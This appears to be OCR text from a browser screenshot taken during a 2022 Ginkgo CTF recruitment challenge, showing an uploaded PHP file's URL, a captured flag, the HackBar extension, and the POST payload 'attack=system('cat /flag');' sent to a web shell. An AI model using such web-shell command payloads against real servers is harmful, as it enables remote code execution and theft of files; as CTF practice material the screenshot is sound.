 2022 Ginkgo秋季招新赛
101.42.106.133:9194/upload/a.ph
101.42.106.133:9194/upload/a.php
导入书签... 火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
flag{e5dfb69d-ad68-4d80-9b8a-391f3ad5e051}
101.42.106.133:9194 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 找不到指定文字
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Split URL
Execute
Post data Referer User Agent Cookies Clear All
attack=system('cat /flag');
19°C
多云
英
9:20
2022/10/3